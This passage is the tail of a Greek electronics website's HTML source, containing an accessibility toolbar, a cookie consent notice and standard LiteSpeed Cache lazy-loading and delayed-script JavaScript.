130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/304099421eb8380775434c7b0ae5c5ce.js?ver=c8e3f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 14:57:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 14:57:59 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->